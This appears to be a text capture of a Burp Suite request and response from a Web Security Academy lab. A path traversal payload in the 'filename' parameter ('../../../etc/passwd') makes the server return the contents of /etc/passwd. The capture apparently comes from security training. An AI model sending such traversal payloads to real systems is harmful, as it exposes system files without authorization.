 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0aab0091034c356e829aab80007c00b4.web-security-academy.net
3 Cookie: session=dnPyf179F9OZs2zbiBV5BKOgzJmpsCXE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aab0091034c356e829aab80007c00b4.web-security-acade
my.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin